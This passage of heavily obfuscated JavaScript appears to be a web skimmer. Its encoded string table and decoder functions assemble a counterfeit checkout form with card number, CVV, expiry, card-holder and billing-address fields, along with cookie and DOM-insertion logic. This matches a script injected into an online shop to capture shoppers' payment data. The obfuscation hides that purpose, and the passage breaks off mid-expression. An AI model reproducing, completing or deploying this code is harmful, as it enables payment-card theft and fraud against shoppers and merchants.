'maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x